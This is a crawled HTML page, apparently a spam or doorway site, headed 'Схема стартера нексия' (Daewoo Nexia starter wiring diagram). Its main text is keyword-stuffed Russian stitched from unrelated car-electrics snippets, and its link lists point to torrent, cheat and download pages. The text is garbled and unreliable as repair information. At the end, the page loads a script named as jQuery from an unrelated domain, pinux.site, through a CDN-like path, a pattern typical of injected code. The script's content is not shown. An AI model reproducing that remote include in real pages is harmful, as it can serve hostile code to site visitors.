

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-shema-startera-neksiya.html
body_size: 3153
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема стартера нексия - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема стартера нексия</h2>
                            </header>
                            <p>Схема электрических соединений замка зажигания, стартера и генератора, а также схема Daewoo Nexia соединений приборов системы зажигания. Электрическая схема автомобиля ДЭУ НЕКСИЯ Цветные электросхемы на русском языке, от автомобиля Дэу Нексия. Все схемы разделены по модулям, для увеличения достаточно кликнуть на изображении. Скачать файл - Дэу нексия схема стартера В электрооборудовании автомобиля daewoo nexia есть. Схема подключения электрооборудования автомобилей Daewoo Nexia однопроводная. Отрицательная клемма аккумуляторной батареи соединена с «массой» (токопроводящими элементами кузова, двигателя и других узлов). Схема задающего генератора кв. Снятие генератора на разборка нексия машин в киржаче руководство по эксплуатации обслуживанию техническому и ремонту схема электрооборудования daewoo часть nexia 3 схема авто генератора на нексии. Подпишитесь! Следите за новостями и будьте в курсе последних событий на нашем сайте. 
Daewoo Схема электрическая принципиальная замка зажигания, стартера, генератора Daewoo Nexia (Дэу Нексия) с 94 г.в Daewoo Схема электрическая принципиальная замка зажигания, стартера. Для авто электрическая схема daewoo nexia v Электросхема замка зажигания, стартера, генератора Дэу Нексия Ремонт генератора Эсперо (Нексия) Для ремонта генератора его необходимо снять с машины (см Как снять генератор). Схема предохранителей и реле автомобиля Daewoo Nexia Предохранители и реле установлены в монтажном блоке, который находится в салоне автомобиля в нижней части панели приборов Цветные электросхемы на русском языке, от автомобиля Нексия Дэу. Все схемы разделены по модулям, увеличения для достаточно кликнуть на изображении. Схему проводки автомобиля ДЭУ НЕКСИЯ и других блоков электрооборудования моделей ДЭУ. Подробная статья о том, как снять защиту стартера на Шевроле Ниве. Какие сложности. 
Калужский завод АвтоТрейд производитель и поставщик автомобильных электронных. почему горит чек на Лексусе, топ основных причин по которым горит чек Всё о монтажном блоке предохранителей на Лада Калина, где о находится, схема и расшифровка. 
Электросхемы автомобилей ВАЗ, ГАЗ, УАЗ. Схемы электрооборудования зарубежных авто. Если вам необходимо отремонтировать автомобиль, всю полезную информацию вы найдете. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-disk-s-drayverami-dlya-noutbuka-asus-k52j.html">Диск с драйверами для ноутбука asus k52j</a></li>
                                <li><a href="bpp0j-miller-tim-ad-shtat-tehas-audiokniga.html">Миллер тим ад штат техас аудиокнига</a></li>
                                <li><a href="bpp0j-skachat-igru-snayper-elita-2.html">Скачать игру снайпер элита 2</a></li>
                                <li><a href="bpp0j-voronezhskaya-kniga-pamyati.html">Воронежская книга памяти</a></li>
                                <li><a href="bpp0j-konek-gorbunok-film-skazka-skachat.html">Конек горбунок фильм сказка скачать</a></li>
                                <li><a href="bpp0j-obrazec-doverennosti-na-poluchenii-pochty.html">Образец доверенности на получении почты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-shablon-sayta-apple.html">Скачать шаблон сайта apple</a></li>
                                            <li><a href="bpp0j-pesnya-masha-i-medved-kanikuly-tekst.html">Песня маша и медведь каникулы текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-aspentech-torrent.html">Aspentech torrent</a></li>
                                            <li><a href="bpp0j-skachat-tamara-nesuschaya-smert-torrent.html">Скачать тамара несущая смерть торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-tesla-dokumentalnyy-film-skachat-torrent.html">Тесла документальный фильм скачать торрент</a></li>
                                            <li><a href="bpp0j-chit-dlya-razblokirovki-oruzhiya-v-warface.html">Чит для разблокировки оружия в warface</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-poezdov-passazhirskie.html">Расписание поездов пассажирские</a></li>
                                            <li><a href="bpp0j-babushka-na-snosyah-kniga-avtor.html">Бабушка на сносях книга автор</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
